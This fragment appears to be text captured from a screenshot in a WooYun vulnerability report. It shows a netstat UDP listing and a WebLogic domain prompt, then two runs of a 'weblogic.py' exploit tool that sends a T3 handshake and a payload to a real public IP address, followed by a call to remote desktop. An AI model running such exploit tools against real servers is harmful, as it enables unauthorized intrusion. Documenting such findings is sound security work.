 UDP 0.0.0.0:500 *:* 1036
UDP 0.0.0.0:4500 *:* 1036
UDP 0.0.0.0:5355 *:* 1192
UDP 127.0.0.1:49180 *:* 904
UDP 127.0.0.1:58435 *:* 8008
UDP 127.0.0.1:60167 *:* 8412
UDP 127.0.0.1:60668 *:* 8740
UDP 127.0.0.1:62958 *:* 7188
UDP 127.0.0.1:65469 *:* 6460
UDP 192.168.20.223:137 *:* 4
UDP 192.168.20.223:138 *:* 4
UDP [::]:123 *:* 1096
UDP [::]:500 *:* 1036
UDP [::]:4500 *:* 1036
UDP [::]:5355 *:* 1192
UDP [fe80::6d74:45ff:904:718b%13]:546 *:*
932
D:\Oracle\Middleware\user_projects\domains\base_domain>_
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 60.29.99.180 80 111.bin
connecting to 60.29.99.180 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>mstsc
www.wooyun.org